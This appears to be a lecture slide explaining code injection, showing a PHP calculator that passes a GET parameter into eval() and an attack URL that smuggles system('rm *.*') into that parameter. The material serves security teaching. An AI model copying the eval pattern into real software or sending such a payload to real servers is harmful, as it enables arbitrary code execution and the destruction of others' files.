 General code injection attacks

• Enable attacker to execute arbitrary code on the server

• Example: code injection based on eval (PHP)

http://site.com/calc.php (server side calculator)

:

$in = $_GET[‘exp'];
eval('$ans = ' . $in . ';');

:

Attack: http://site.com/calc.php?exp=“ 10 ; system(‘rm *.*’) ”

(URL encoded)

3